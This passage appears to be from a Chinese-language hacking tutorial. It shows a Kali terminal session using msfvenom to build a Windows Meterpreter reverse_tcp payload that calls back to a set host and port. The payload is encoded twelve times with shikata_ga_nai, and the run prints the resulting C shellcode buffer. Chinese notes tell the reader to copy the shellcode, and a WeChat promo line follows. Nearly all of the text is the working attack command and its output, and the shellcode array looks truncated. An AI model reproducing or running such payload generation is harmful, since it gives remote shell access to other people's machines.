 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b '\x00' lhost=192.168.174.196 l
port=1250 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 12 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
这里是编码次数
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai chosen with final size 665
Payload size: 665 bytes
Final size of c file: 2819 bytes
unsigned char buf[] =
"\xdb\xde\xd9\x74\x24\xf4\xb8\x2b\xb8\x79\x79\x5a\x29\xc9\xb1"
"\xa0\x31\x42\x19\x03\x42\x19\x83\xc2\x04\xc9\x4d\xc7\x16\x1c"
"\xdf\x35\x32\xd6\xc6\x32\xe0\x12\xa7\x93\x21\x6b\xc1\xd5\xc6"
"\x9e\x71\xfa\xd5\xa3\x02\x14\xc4\x39\x24\xa7\xdc\x2d\x7a\x0d"
"\x81\x81\x61\x35\x21\xa8\xb8\x40\xbc\x10\x28\x8d\x5a\x7b\x52"
"\xd8\xfc\xa5\xe8\xa4\xe8\xab\xf4\x88\xc1\xe1\x41\xfe\x80\x3a"
"\xcd\x13\x59\x87\x22\x13\x03\x51\xd2\x19\xd1\x5e\x3d\x25\xf5"
"\x5a\x57\x7b\x02\x25\xc7\x92\xd3\x0e\xa4\xe9\x52\xf6\xe3\xda"
"\xf8\xa5\x13\x28\x14\x5f\x5b\x1d\x50\x48\x5f\x23\xf5\xce\xaf"
"\x9c\xec\x77\x26\xb6\x81\x40\x7f\x62\xce\x59\x99\x67\x55\x3c"
KALI
这里是编码之后的shellcode，复制下来
微信号: HackRead